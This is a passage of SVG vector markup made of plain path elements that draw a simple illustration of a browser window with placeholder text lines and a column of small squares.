<path d="M83.7646 48.4054H73.1948C72.9709 48.4054 72.7562 48.3163 72.5979 48.1577C72.4395 47.9992 72.3506 47.7841 72.3506 47.5599C72.3506 47.3356 72.4395 47.1206 72.5979 46.962C72.7562 46.8034 72.9709 46.7144 73.1948 46.7144H83.7646C83.9885 46.7144 84.2033 46.8034 84.3616 46.962C84.5199 47.1206 84.6088 47.3356 84.6088 47.5599C84.6088 47.7841 84.5199 47.9992 84.3616 48.1577C84.2033 48.3163 83.9885 48.4054 83.7646 48.4054Z" fill="#212121"/>
<path d="M119.172 48.4054H88.3291C88.1052 48.4054 87.8905 48.3163 87.7321 48.1577C87.5738 47.9992 87.4849 47.7841 87.4849 47.5599C87.4849 47.3356 87.5738 47.1206 87.7321 46.962C87.8905 46.8034 88.1052 46.7144 88.3291 46.7144H119.172C119.396 46.7144 119.61 46.8034 119.769 46.962C119.927 47.1206 120.016 47.3356 120.016 47.5599C120.016 47.7841 119.927 47.9992 119.769 48.1577C119.61 48.3163 119.396 48.4054 119.172 48.4054Z" fill="#C4C4C4"/>
<path d="M119.172 81.7823H108.608C108.384 81.7823 108.169 81.6933 108.011 81.5347C107.853 81.3761 107.764 81.1611 107.764 80.9368C107.764 80.7126 107.853 80.4975 108.011 80.339C108.169 80.1804 108.384 80.0913 108.608 80.0913H119.172C119.396 80.0913 119.611 80.1804 119.769 80.339C119.927 80.4975 120.016 80.7126 120.016 80.9368C120.016 81.1611 119.927 81.3761 119.769 81.5347C119.611 81.6933 119.396 81.7823 119.172 81.7823Z" fill="#212121"/>
<path d="M105.18 81.7823H94.6157C94.3918 81.7823 94.1771 81.6933 94.0188 81.5347C93.8604 81.3761 93.7715 81.1611 93.7715 80.9368C93.7715 80.7126 93.8604 80.4975 94.0188 80.339C94.1771 80.1804 94.3918 80.0913 94.6157 80.0913H105.18C105.404 80.0913 105.619 80.1804 105.777 80.339C105.935 80.4975 106.024 80.7126 106.024 80.9368C106.024 81.1611 105.935 81.3761 105.777 81.5347C105.619 81.6933 105.404 81.7823 105.18 81.7823Z" fill="#212121"/>
<path d="M90.0459 81.7823H59.2314C59.0075 81.7823 58.7928 81.6933 58.6345 81.5347C58.4762 81.3761 58.3872 81.1611 58.3872 80.9368C58.3872 80.7126 58.4762 80.4975 58.6345 80.339C58.7928 80.1804 59.0075 80.0913 59.2314 80.0913H90.0741C90.298 80.0913 90.5127 80.1804 90.671 80.339C90.8294 80.4975 90.9183 80.7126 90.9183 80.9368C90.9183 81.1611 90.8294 81.3761 90.671 81.5347C90.5127 81.6933 90.298 81.7823 90.0741 81.7823H90.0459Z" fill="#212121"/>
<path d="M119.172 92.9117H108.608C108.384 92.9117 108.169 92.8227 108.011 92.6641C107.853 92.5055 107.764 92.2905 107.764 92.0662C107.764 91.842 107.853 91.6269 108.011 91.4684C108.169 91.3098 108.384 91.2207 108.608 91.2207H119.172C119.396 91.2207 119.611 91.3098 119.769 91.4684C119.927 91.6269 120.016 91.842 120.016 92.0662C120.016 92.2905 119.927 92.5055 119.769 92.6641C119.611 92.8227 119.396 92.9117 119.172 92.9117Z" fill="#212121"/>
<path d="M105.18 92.9117H94.6157C94.3918 92.9117 94.1771 92.8227 94.0188 92.6641C93.8604 92.5055 93.7715 92.2905 93.7715 92.0662C93.7715 91.842 93.8604 91.6269 94.0188 91.4684C94.1771 91.3098 94.3918 91.2207 94.6157 91.2207H105.18C105.404 91.2207 105.619 91.3098 105.777 91.4684C105.935 91.6269 106.024 91.842 106.024 92.0662C106.024 92.2905 105.935 92.5055 105.777 92.6641C105.619 92.8227 105.404 92.9117 105.18 92.9117Z" fill="#212121"/>
<path d="M90.0459 92.9117H59.2314C59.0075 92.9117 58.7928 92.8227 58.6345 92.6641C58.4762 92.5055 58.3872 92.2905 58.3872 92.0662C58.3872 91.842 58.4762 91.6269 58.6345 91.4684C58.7928 91.3098 59.0075 91.2207 59.2314 91.2207H90.0741C90.298 91.2207 90.5127 91.3098 90.671 91.4684C90.8294 91.6269 90.9183 91.842 90.9183 92.0662C90.9183 92.2905 90.8294 92.5055 90.671 92.6641C90.5127 92.8227 90.298 92.9117 90.0741 92.9117H90.0459Z" fill="#C4C4C4"/>
<path d="M69.7675 87.3468H59.2314C59.0075 87.3468 58.7928 87.2577 58.6345 87.0992C58.4762 86.9406 58.3872 86.7255 58.3872 86.5013C58.3872 86.277 58.4762 86.062 58.6345 85.9034C58.7928 85.7448 59.0075 85.6558 59.2314 85.6558H69.7956C70.0195 85.6558 70.2342 85.7448 70.3926 85.9034C70.5509 86.062 70.6398 86.277 70.6398 86.5013C70.6398 86.7255 70.5509 86.9406 70.3926 87.0992C70.2342 87.2577 70.0195 87.3468 69.7956 87.3468H69.7675Z" fill="#212121"/>
<path d="M83.7646 87.3468H73.1948C72.9709 87.3468 72.7562 87.2577 72.5979 87.0992C72.4395 86.9406 72.3506 86.7255 72.3506 86.5013C72.3506 86.277 72.4395 86.062 72.5979 85.9034C72.7562 85.7448 72.9709 85.6558 73.1948 85.6558H83.7646C83.9885 85.6558 84.2033 85.7448 84.3616 85.9034C84.5199 86.062 84.6088 86.277 84.6088 86.5013C84.6088 86.7255 84.5199 86.9406 84.3616 87.0992C84.2033 87.2577 83.9885 87.3468 83.7646 87.3468Z" fill="#212121"/>
<path d="M119.172 87.3468H88.3291C88.1052 87.3468 87.8905 87.2577 87.7321 87.0992C87.5738 86.9406 87.4849 86.7255 87.4849 86.5013C87.4849 86.277 87.5738 86.062 87.7321 85.9034C87.8905 85.7448 88.1052 85.6558 88.3291 85.6558H119.172C119.396 85.6558 119.61 85.7448 119.769 85.9034C119.927 86.062 120.016 86.277 120.016 86.5013C120.016 86.7255 119.927 86.9406 119.769 87.0992C119.61 87.2577 119.396 87.3468 119.172 87.3468Z" fill="#C4C4C4"/>
<path d="M69.7675 99.4572H59.2314C59.0075 99.4572 58.7928 99.3681 58.6345 99.2095C58.4762 99.0509 58.3872 98.8359 58.3872 98.6116C58.3872 98.3874 58.4762 98.1723 58.6345 98.0138C58.7928 97.8552 59.0075 97.7661 59.2314 97.7661H69.7956C70.0195 97.7661 70.2342 97.8552 70.3926 98.0138C70.5509 98.1723 70.6398 98.3874 70.6398 98.6116C70.6398 98.8359 70.5509 99.0509 70.3926 99.2095C70.2342 99.3681 70.0195 99.4572 69.7956 99.4572H69.7675Z" fill="#212121"/>
<path d="M83.7646 99.4572H73.1948C72.9709 99.4572 72.7562 99.3681 72.5979 99.2095C72.4395 99.0509 72.3506 98.8359 72.3506 98.6116C72.3506 98.3874 72.4395 98.1723 72.5979 98.0138C72.7562 97.8552 72.9709 97.7661 73.1948 97.7661H83.7646C83.9885 97.7661 84.2033 97.8552 84.3616 98.0138C84.5199 98.1723 84.6088 98.3874 84.6088 98.6116C84.6088 98.8359 84.5199 99.0509 84.3616 99.2095C84.2033 99.3681 83.9885 99.4572 83.7646 99.4572Z" fill="#212121"/>
<path d="M119.172 99.4572H88.3291C88.1052 99.4572 87.8905 99.3681 87.7321 99.2095C87.5738 99.0509 87.4849 98.8359 87.4849 98.6116C87.4849 98.3874 87.5738 98.1723 87.7321 98.0138C87.8905 97.8552 88.1052 97.7661 88.3291 97.7661H119.172C119.396 97.7661 119.61 97.8552 119.769 98.0138C119.927 98.1723 120.016 98.3874 120.016 98.6116C120.016 98.8359 119.927 99.0509 119.769 99.2095C119.61 99.3681 119.396 99.4572 119.172 99.4572Z" fill="#C4C4C4"/>
<path d="M69.7675 110.581H59.2314C59.0075 110.581 58.7928 110.492 58.6345 110.333C58.4762 110.174 58.3872 109.959 58.3872 109.735C58.3872 109.511 58.4762 109.296 58.6345 109.137C58.7928 108.979 59.0075 108.89 59.2314 108.89H69.7956C70.0195 108.89 70.2342 108.979 70.3926 109.137C70.5509 109.296 70.6398 109.511 70.6398 109.735C70.6398 109.959 70.5509 110.174 70.3926 110.333C70.2342 110.492 70.0195 110.581 69.7956 110.581H69.7675Z" fill="#212121"/>
<path d="M83.7646 110.581H73.1948C72.9709 110.581 72.7562 110.492 72.5979 110.333C72.4395 110.174 72.3506 109.959 72.3506 109.735C72.3506 109.511 72.4395 109.296 72.5979 109.137C72.7562 108.979 72.9709 108.89 73.1948 108.89H83.7646C83.9885 108.89 84.2033 108.979 84.3616 109.137C84.5199 109.296 84.6088 109.511 84.6088 109.735C84.6088 109.959 84.5199 110.174 84.3616 110.333C84.2033 110.492 83.9885 110.581 83.7646 110.581Z" fill="#212121"/>
<path d="M119.172 110.581H88.3291C88.1052 110.581 87.8905 110.492 87.7321 110.333C87.5738 110.174 87.4849 109.959 87.4849 109.735C87.4849 109.511 87.5738 109.296 87.7321 109.137C87.8905 108.979 88.1052 108.89 88.3291 108.89H119.172C119.396 108.89 119.61 108.979 119.769 109.137C119.927 109.296 120.016 109.511 120.016 109.735C120.016 109.959 119.927 110.174 119.769 110.333C119.61 110.492 119.396 110.581 119.172 110.581Z" fill="#C4C4C4"/>
<path d="M119.172 105.017H108.608C108.384 105.017 108.169 104.928 108.011 104.769C107.853 104.611 107.764 104.395 107.764 104.171C107.764 103.947 107.853 103.732 108.011 103.573C108.169 103.415 108.384 103.326 108.608 103.326H119.172C119.396 103.326 119.611 103.415 119.769 103.573C119.927 103.732 120.016 103.947 120.016 104.171C120.016 104.395 119.927 104.611 119.769 104.769C119.611 104.928 119.396 105.017 119.172 105.017Z" fill="#212121"/>
<path d="M105.18 105.017H94.6157C94.3918 105.017 94.1771 104.928 94.0188 104.769C93.8604 104.611 93.7715 104.395 93.7715 104.171C93.7715 103.947 93.8604 103.732 94.0188 103.573C94.1771 103.415 94.3918 103.326 94.6157 103.326H105.18C105.404 103.326 105.619 103.415 105.777 103.573C105.935 103.732 106.024 103.947 106.024 104.171C106.024 104.395 105.935 104.611 105.777 104.769C105.619 104.928 105.404 105.017 105.18 105.017Z" fill="#212121"/>
<path d="M90.0459 105.017H59.2314C59.0075 105.017 58.7928 104.928 58.6345 104.769C58.4762 104.611 58.3872 104.395 58.3872 104.171C58.3872 103.947 58.4762 103.732 58.6345 103.573C58.7928 103.415 59.0075 103.326 59.2314 103.326H90.0741C90.298 103.326 90.5127 103.415 90.671 103.573C90.8294 103.732 90.9183 103.947 90.9183 104.171C90.9183 104.395 90.8294 104.611 90.671 104.769C90.5127 104.928 90.298 105.017 90.0741 105.017H90.0459Z" fill="#C4C4C4"/>
<path d="M45.2849 20.8589H41.9136V24.675H45.2849V20.8589Z" fill="#212121"/>
<path d="M45.2849 27.1338H41.9136V30.9499H45.2849V27.1338Z" fill="#212121"/>
<path d="M45.2849 33.4038H41.9136V37.2199H45.2849V33.4038Z" fill="#212121"/>
<path d="M45.2849 39.6782H41.9136V43.4943H45.2849V39.6782Z" fill="#212121"/>
<path d="M45.2849 45.9478H41.9136V49.7639H45.2849V45.9478Z" fill="#212121"/>
<path d="M45.2849 52.2231H41.9136V56.0393H45.2849V52.2231Z" fill="#212121"/>
<path d="M45.2849 58.498H41.9136V62.3142H45.2849V58.498Z" fill="#212121"/>
<path d="M45.2849 64.7676H41.9136V68.5837H45.2849V64.7676Z" fill="#212121"/>
<path d="M45.2849 71.0425H41.9136V74.8586H45.2849V71.0425Z" fill="#212121"/>
<path d="M45.2849 77.312H41.9136V81.1281H45.2849V77.312Z" fill="#212121"/>
<path d="M45.2849 83.5869H41.9136V87.403H45.2849V83.5869Z" fill="#212121"/>
<path d="M45.2849 89.8564H41.9136V93.6726H45.2849V89.8564Z" fill="#212121"/>
<path d="M45.2849 96.1313H41.9136V99.9475H45.2849V96.1313Z" fill="#212121"/>
<path d="M45.2849 102.4H41.9136V106.217H45.2849V102.4Z" fill="#212121"/>
<path d="M45.2849 108.676H41.9136V112.492H45.2849V108.676Z" fill="#212121"/>
<path d="M45.2849 114.951H41.9136V118.767H45.2849V114.951Z" fill="#212121"/>
<path d="M45.2849 121.22H41.9136V125.036H45.2849V121.22Z" fill="#212121"/>
<path d="M45.2849 127.495H41.9136V131.311H45.2849V127.495Z" fill="#212121"/>
<path d="M91.1297 55.8955H200.229C201.264 55.8955 202.256 56.3072 202.987 57.04C203.719 57.7727 204.13 58.7666 204.13 59.8029V172.595H87.229V59.8029C87.229 58.7666 87.64 57.7727 88.3715 57.04C89.103 56.3072 90.0951 55.8955 91.1297 55.8955Z" fill="#212121"/>
<path d="M204.121 172.824H87.2289C87.1686 172.823 87.111 172.799 87.0683 172.756C87.0257 172.713 87.0012 172.656 87 172.595V59.8033C87 58.7086 87.4341 57.6588 88.2068 56.8847C88.9796 56.1106 90.0276 55.6758 91.1204 55.6758H200.229C201.322 55.6758 202.37 56.1106 203.143 56.8847C203.915 57.6588 204.349 58.7086 204.349 59.8033V172.595C204.348 172.656 204.324 172.713 204.281 172.756C204.238 172.799 204.181 172.823 204.121 172.824ZM87.4578 172.366H203.892V59.8033C203.892 58.8303 203.506 57.8971 202.819 57.209C202.132 56.5209 201.2 56.1344 200.229 56.1344H91.1296C90.1582 56.1344 89.2266 56.5209 88.5397 57.209C87.8529 57.8971 87.467 58.8303 87.467 59.8033L87.4578 172.366Z" fill="#212121"/>
<path d="M93.7938 53.2305H202.88C203.394 53.2305 203.903 53.3323 204.378 53.5301C204.852 53.7279 205.283 54.0177 205.646 54.383C206.008 54.7483 206.295 55.1817 206.49 55.6585C206.685 56.1352 206.783 56.6457 206.78 57.1608V169.925H89.8931V57.1608C89.8901 56.6457 89.9888 56.1352 90.1835 55.6585C90.3781 55.1817 90.665 54.7483 91.0275 54.383C91.39 54.0177 91.821 53.7279 92.2958 53.5301C92.7705 53.3323 93.2796 53.2305 93.7938 53.2305Z" fill="white"/>
<path d="M206.781 170.155H89.8935C89.8328 170.155 89.7745 170.131 89.7316 170.088C89.6887 170.045 89.6646 169.986 89.6646 169.926V57.1612C89.6646 56.0665 90.0987 55.0167 90.8714 54.2426C91.6441 53.4686 92.6922 53.0337 93.785 53.0337H202.88C203.973 53.0337 205.021 53.4686 205.793 54.2426C206.566 55.0167 207 56.0665 207 57.1612V169.926C207 169.985 206.977 170.042 206.937 170.084C206.896 170.127 206.84 170.152 206.781 170.155ZM90.1178 169.696H206.552V57.1612C206.552 56.1882 206.166 55.255 205.479 54.5669C204.792 53.8789 203.86 53.4923 202.889 53.4923H93.7941C92.8227 53.4923 91.8911 53.8789 91.2043 54.5669C90.5174 55.255 90.1315 56.1882 90.1315 57.1612L90.1178 169.696Z" fill="#212121"/>
<path d="M93.7938 53.2305H202.88C203.394 53.2305 203.903 53.3323 204.378 53.5301C204.852 53.7279 205.283 54.0177 205.646 54.383C206.008 54.7483 206.295 55.1817 206.49 55.6585C206.685 56.1352 206.783 56.6457 206.78 57.1608V64.4069H89.8931V57.1608C89.8901 56.6457 89.9888 56.1352 90.1835 55.6585C90.3781 55.1817 90.665 54.7483 91.0275 54.383C91.39 54.0177 91.821 53.7279 92.2958 53.5301C92.7705 53.3323 93.2796 53.2305 93.7938 53.2305Z" fill="#E0E0E0"/>
<path d="M206.781 64.6137H89.8935C89.8328 64.6137 89.7745 64.5896 89.7316 64.5466C89.6887 64.5036 89.6646 64.4452 89.6646 64.3844V57.1612C89.6646 56.0665 90.0987 55.0167 90.8714 54.2426C91.6441 53.4686 92.6922 53.0337 93.785 53.0337H202.88C203.973 53.0337 205.021 53.4686 205.793 54.2426C206.566 55.0167 207 56.0665 207 57.1612V64.4073C206.995 64.4626 206.969 64.5139 206.929 64.5518C206.889 64.5898 206.836 64.6118 206.781 64.6137ZM90.1178 64.1551H206.552V57.1612C206.552 56.1882 206.166 55.255 205.479 54.5669C204.792 53.8789 203.86 53.4923 202.889 53.4923H93.7941C92.8227 53.4923 91.8911 53.8789 91.2043 54.5669C90.5174 55.255 90.1315 56.1882 90.1315 57.1612L90.1178 64.1551Z" fill="#212121"/>
<path d="M187.978 59.1651C187.978 58.8024 187.871 58.4478 187.669 58.1462C187.468 57.8446 187.182 57.6095 186.848 57.4707C186.513 57.3318 186.145 57.2955 185.789 57.3663C185.434 57.4371 185.108 57.6117 184.852 57.8682C184.596 58.1247 184.421 58.4516 184.351 58.8073C184.28 59.1631 184.316 59.5319 184.455 59.867C184.593 60.2022 184.828 60.4886 185.129 60.6901C185.43 60.8917 185.785 60.9992 186.147 60.9992C186.632 60.9992 187.098 60.806 187.442 60.462C187.785 60.1181 187.978 59.6516 187.978 59.1651Z" fill="white"/>
<path d="M186.165 61.2113C185.76 61.2122 185.363 61.0927 185.026 60.8678C184.689 60.6429 184.426 60.3227 184.27 59.948C184.115 59.5732 184.074 59.1606 184.153 58.7625C184.232 58.3644 184.427 57.9987 184.713 57.7118C185 57.4248 185.365 57.2294 185.762 57.1505C186.16 57.0715 186.571 57.1125 186.946 57.2683C187.32 57.424 187.639 57.6874 187.864 58.0253C188.088 58.3631 188.208 58.7601 188.207 59.1659C188.207 59.7084 187.992 60.2287 187.609 60.6123C187.226 60.9958 186.706 61.2113 186.165 61.2113ZM186.165 57.5745C185.85 57.5736 185.543 57.6662 185.281 57.8405C185.019 58.0148 184.815 58.263 184.694 58.5537C184.573 58.8444 184.541 59.1646 184.602 59.4736C184.662 59.7826 184.813 60.0666 185.035 60.2896C185.257 60.5126 185.54 60.6646 185.849 60.7264C186.157 60.7882 186.477 60.7569 186.767 60.6366C187.058 60.5163 187.306 60.3123 187.481 60.0505C187.656 59.7887 187.749 59.4809 187.749 59.1659C187.749 58.7446 187.582 58.3406 187.285 58.0423C186.988 57.7439 186.585 57.5757 186.165 57.5745Z" fill="#212121"/>
<path d="M193.426 59.1651C193.426 58.8024 193.318 58.4478 193.117 58.1462C192.916 57.8446 192.63 57.6095 192.295 57.4707C191.961 57.3318 191.592 57.2955 191.237 57.3663C190.882 57.4371 190.556 57.6117 190.3 57.8682C190.043 58.1247 189.869 58.4516 189.798 58.8073C189.728 59.1631 189.764 59.5319 189.903 59.867C190.041 60.2022 190.276 60.4886 190.577 60.6901C190.878 60.8917 191.232 60.9992 191.594 60.9992C192.08 60.9992 192.546 60.806 192.889 60.462C193.233 60.1181 193.426 59.6516 193.426 59.1651Z" fill="white"/>
<path d="M191.608 61.2113C191.204 61.2113 190.808 61.091 190.471 60.8655C190.134 60.6401 189.872 60.3196 189.717 59.9448C189.563 59.5699 189.522 59.1575 189.602 58.7597C189.681 58.3619 189.876 57.9967 190.163 57.7101C190.45 57.4236 190.815 57.2287 191.212 57.1502C191.609 57.0716 192.021 57.1128 192.395 57.2687C192.769 57.4246 193.088 57.688 193.312 58.0258C193.537 58.3635 193.656 58.7603 193.655 59.1659C193.655 59.4349 193.602 59.7013 193.499 59.9497C193.396 60.1982 193.245 60.4239 193.055 60.6139C192.865 60.8039 192.64 60.9544 192.391 61.057C192.143 61.1595 191.877 61.212 191.608 61.2113ZM191.608 57.5745C191.294 57.5745 190.987 57.6679 190.726 57.8427C190.465 58.0176 190.261 58.2661 190.141 58.5569C190.021 58.8477 189.989 59.1677 190.05 59.4764C190.112 59.7851 190.263 60.0687 190.485 60.2912C190.707 60.5138 190.99 60.6653 191.299 60.7267C191.607 60.7881 191.926 60.7566 192.216 60.6362C192.507 60.5157 192.755 60.3118 192.929 60.0501C193.104 59.7884 193.197 59.4807 193.197 59.1659C193.197 58.7439 193.03 58.3391 192.732 58.0406C192.434 57.7422 192.03 57.5745 191.608 57.5745Z" fill="#212121"/>
<path d="M198.856 59.1651C198.856 58.8024 198.749 58.4478 198.547 58.1462C198.346 57.8446 198.06 57.6095 197.725 57.4707C197.391 57.3318 197.023 57.2955 196.667 57.3663C196.312 57.4371 195.986 57.6117 195.73 57.8682C195.474 58.1247 195.299 58.4516 195.229 58.8073C195.158 59.1631 195.194 59.5319 195.333 59.867C195.471 60.2022 195.706 60.4886 196.007 60.6901C196.308 60.8917 196.662 60.9992 197.025 60.9992C197.51 60.9992 197.976 60.806 198.32 60.462C198.663 60.1181 198.856 59.6516 198.856 59.1651Z" fill="#212121"/>
<path d="M197.052 61.2113C196.647 61.2113 196.251 61.091 195.914 60.8655C195.578 60.6401 195.315 60.3196 195.161 59.9448C195.006 59.5699 194.966 59.1575 195.045 58.7597C195.124 58.3619 195.32 57.9967 195.606 57.7101C195.893 57.4236 196.258 57.2287 196.655 57.1502C197.053 57.0716 197.464 57.1128 197.838 57.2687C198.212 57.4246 198.531 57.688 198.756 58.0258C198.98 58.3635 199.099 58.7603 199.098 59.1659C199.098 59.4349 199.045 59.7013 198.942 59.9497C198.84 60.1982 198.689 60.4239 198.499 60.6139C198.309 60.8039 198.083 60.9544 197.835 61.057C197.586 61.1595 197.32 61.212 197.052 61.2113ZM197.052 57.5745C196.738 57.5745 196.43 57.6679 196.169 57.8427C195.908 58.0176 195.704 58.2661 195.584 58.5569C195.464 58.8477 195.432 59.1677 195.494 59.4764C195.555 59.7851 195.706 60.0687 195.929 60.2912C196.151 60.5138 196.434 60.6653 196.742 60.7267C197.05 60.7881 197.369 60.7566 197.66 60.6362C197.95 60.5157 198.198 60.3118 198.373 60.0501C198.547 59.7884 198.64 59.4807 198.64 59.1659C198.64 58.7439 198.473 58.3391 198.175 58.0406C197.877 57.7422 197.473 57.5745 197.052 57.5745Z" fill="#212121"/>
<path d="M110.496 71.7408H101.884C101.702 71.7408 101.527 71.6683 101.398 71.5394C101.27 71.4104 101.197 71.2354 101.197 71.053C101.197 70.8706 101.27 70.6957 101.398 70.5667C101.527 70.4377 101.702 70.3652 101.884 70.3652H110.496C110.678 70.3652 110.852 70.4377 110.981 70.5667C111.11 70.6957 111.182 70.8706 111.182 71.053C111.182 71.2354 111.11 71.4104 110.981 71.5394C110.852 71.6683 110.678 71.7408 110.496 71.7408Z" fill="#212121"/>
<path d="M134.174 76.7989H101.884C101.702 76.7989 101.527 76.7264 101.398 76.5975C101.27 76.4685 101.197 76.2935 101.197 76.1111C101.197 75.9287 101.27 75.7538 101.398 75.6248C101.527 75.4958 101.702 75.4233 101.884 75.4233H134.174C134.356 75.4233 134.531 75.4958 134.66 75.6248C134.789 75.7538 134.861 75.9287 134.861 76.1111C134.861 76.2935 134.789 76.4685 134.66 76.5975C134.531 76.7264 134.356 76.7989 134.174 76.7989Z" fill="#C4C4C4"/>
<path d="M184.118 76.7989H151.828C151.646 76.7989 151.471 76.7264 151.342 76.5975C151.213 76.4685 151.141 76.2935 151.141 76.1111C151.141 75.9287 151.213 75.7538 151.342 75.6248C151.471 75.4958 151.646 75.4233 151.828 75.4233H184.118C184.3 75.4233 184.475 75.4958 184.604 75.6248C184.733 75.7538 184.805 75.9287 184.805 76.1111C184.805 76.2935 184.733 76.4685 184.604 76.5975C184.475 76.7264 184.3 76.7989 184.118 76.7989Z" fill="#C4C4C4"/>
<path d="M149.04 76.7989H136.267C136.085 76.7989 135.91 76.7264 135.781 76.5975C135.652 76.4685 135.58 76.2935 135.58 76.1111C135.58 75.9287 135.652 75.7538 135.781 75.6248C135.91 75.4958 136.085 75.4233 136.267 75.4233H149.04C149.222 75.4233 149.397 75.4958 149.526 75.6248C149.654 75.7538 149.727 75.9287 149.727 76.1111C149.727 76.2935 149.654 76.4685 149.526 76.5975C149.397 76.7264 149.222 76.7989 149.04 76.7989Z" fill="#212121"/>
<path d="M120.467 81.8575H101.884C101.702 81.8575 101.527 81.785 101.398 81.6561C101.27 81.5271 101.197 81.3521 101.197 81.1697C101.197 80.9873 101.27 80.8124 101.398 80.6834C101.527 80.5544 101.702 80.4819 101.884 80.4819H120.467C120.649 80.4819 120.824 80.5544 120.953 80.6834C121.081 80.8124 121.154 80.9873 121.154 81.1697C121.154 81.3521 121.081 81.5271 120.953 81.6561C120.824 81.785 120.649 81.8575 120.467 81.8575Z" fill="#212121"/>
<path d="M141.376 81.8575H122.793C122.611 81.8575 122.436 81.785 122.307 81.6561C122.178 81.5271 122.106 81.3521 122.106 81.1697C122.106 80.9873 122.178 80.8124 122.307 80.6834C122.436 80.5544 122.611 80.4819 122.793 80.4819H141.376C141.558 80.4819 141.733 80.5544 141.861 80.6834C141.99 80.8124 142.063 80.9873 142.063 81.1697C142.063 81.3521 141.99 81.5271 141.861 81.6561C141.733 81.785 141.558 81.8575 141.376 81.8575Z" fill="#212121"/>
<path d="M162.28 81.8575H143.697C143.515 81.8575 143.34 81.785 143.211 81.6561C143.083 81.5271 143.01 81.3521 143.01 81.1697C143.01 80.9873 143.083 80.8124 143.211 80.6834C143.34 80.5544 143.515 80.4819 143.697 80.4819H162.28C162.462 80.4819 162.637 80.5544 162.766 80.6834C162.894 80.8124 162.967 80.9873 162.967 81.1697C162.967 81.3521 162.894 81.5271 162.766 81.6561C162.637 81.785 162.462 81.8575 162.28 81.8575Z" fill="#212121"/>
<path d="M172.503 81.8575H164.606C164.424 81.8575 164.249 81.785 164.12 81.6561C163.991 81.5271 163.919 81.3521 163.919 81.1697C163.919 80.9873 163.991 80.8124 164.12 80.6834C164.249 80.5544 164.424 80.4819 164.606 80.4819H172.503C172.685 80.4819 172.86 80.5544 172.989 80.6834C173.118 80.8124 173.19 80.9873 173.19 81.1697C173.19 81.3521 173.118 81.5271 172.989 81.6561C172.86 81.785 172.685 81.8575 172.503 81.8575Z" fill="#212121"/>
<path d="M121.397 71.7408H112.785C112.603 71.7408 112.428 71.6683 112.299 71.5394C112.17 71.4104 112.098 71.2354 112.098 71.053C112.098 70.8706 112.17 70.6957 112.299 70.5667C112.428 70.4377 112.603 70.3652 112.785 70.3652H121.378C121.56 70.3652 121.735 70.4377 121.864 70.5667C121.993 70.6957 122.065 70.8706 122.065 71.053C122.065 71.2354 121.993 71.4104 121.864 71.5394C121.735 71.6683 121.56 71.7408 121.378 71.7408H121.397Z" fill="#212121"/>
<path d="M172.503 71.7408H163.91C163.728 71.7408 163.553 71.6683 163.424 71.5394C163.295 71.4104 163.223 71.2354 163.223 71.053C163.223 70.8706 163.295 70.6957 163.424 70.5667C163.553 70.4377 163.728 70.3652 163.91 70.3652H172.503C172.685 70.3652 172.86 70.4377 172.989 70.5667C173.118 70.6957 173.19 70.8706 173.19 71.053C173.19 71.2354 173.118 71.4104 172.989 71.5394C172.86 71.6683 172.685 71.7408 172.503 71.7408Z" fill="#212121"/>
<path d="M161.122 71.7408H152.524C152.342 71.7408 152.167 71.6683 152.039 71.5394C151.91 71.4104 151.837 71.2354 151.837 71.053C151.837 70.8706 151.91 70.6957 152.039 70.5667C152.167 70.4377 152.342 70.3652 152.524 70.3652H161.122C161.304 70.3652 161.479 70.4377 161.608 70.5667C161.736 70.6957 161.809 70.8706 161.809 71.053C161.809 71.2354 161.736 71.4104 161.608 71.5394C161.479 71.6683 161.304 71.7408 161.122 71.7408Z" fill="#C4C4C4"/>
<path d="M148.806 71.7408H123.722C123.54 71.7408 123.365 71.6683 123.236 71.5394C123.108 71.4104 123.035 71.2354 123.035 71.053C123.035 70.8706 123.108 70.6957 123.236 70.5667C123.365 70.4377 123.54 70.3652 123.722 70.3652H148.806C148.988 70.3652 149.163 70.4377 149.292 70.5667C149.42 70.6957 149.493 70.8706 149.493 71.053C149.493 71.2354 149.42 71.4104 149.292 71.5394C149.163 71.6683 148.988 71.7408 148.806 71.7408Z" fill="#212121"/>
<path d="M110.496 102.619H101.884C101.702 102.619 101.527 102.547 101.398 102.418C101.27 102.289 101.197 102.114 101.197 101.931C101.197 101.749 101.27 101.574 101.398 101.445C101.527 101.316 101.702 101.244 101.884 101.244H110.496C110.678 101.244 110.852 101.316 110.981 101.445C111.11 101.574 111.182 101.749 111.182 101.931C111.182 102.114 111.11 102.289 110.981 102.418C110.852 102.547 110.678 102.619 110.496 102.619Z" fill="#212121"/>
<path d="M134.174 107.678H101.884C101.702 107.678 101.527 107.605 101.398 107.476C101.27 107.347 101.197 107.172 101.197 106.99C101.197 106.808 101.27 106.633 101.398 106.504C101.527 106.375 101.702 106.302 101.884 106.302H134.174C134.356 106.302 134.531 106.375 134.66 106.504C134.789 106.633 134.861 106.808 134.861 106.99C134.861 107.172 134.789 107.347 134.66 107.476C134.531 107.605 134.356 107.678 134.174 107.678Z" fill="#C4C4C4"/>
<path d="M184.118 107.678H151.828C151.646 107.678 151.471 107.605 151.342 107.476C151.213 107.347 151.141 107.172 151.141 106.99C151.141 106.808 151.213 106.633 151.342 106.504C151.471 106.375 151.646 106.302 151.828 106.302H184.118C184.3 106.302 184.475 106.375 184.604 106.504C184.733 106.633 184.805 106.808 184.805 106.99C184.805 107.172 184.733 107.347 184.604 107.476C184.475 107.605 184.3 107.678 184.118 107.678Z" fill="#212121"/>
<path d="M149.04 107.678H136.267C136.085 107.678 135.91 107.605 135.781 107.476C135.652 107.347 135.58 107.172 135.58 106.99C135.58 106.808 135.652 106.633 135.781 106.504C135.91 106.375 136.085 106.302 136.267 106.302H149.04C149.222 106.302 149.397 106.375 149.526 106.504C149.654 106.633 149.727 106.808 149.727 106.99C149.727 107.172 149.654 107.347 149.526 107.476C149.397 107.605 149.222 107.678 149.04 107.678Z" fill="#212121"/>
<path d="M120.467 112.731H101.884C101.702 112.731 101.527 112.659 101.398 112.53C101.27 112.401 101.197 112.226 101.197 112.043C101.197 111.861 101.27 111.686 101.398 111.557C101.527 111.428 101.702 111.355 101.884 111.355H120.467C120.649 111.355 120.824 111.428 120.953 111.557C121.081 111.686 121.154 111.861 121.154 112.043C121.154 112.226 121.081 112.401 120.953 112.53C120.824 112.659 120.649 112.731 120.467 112.731Z" fill="#212121"/>
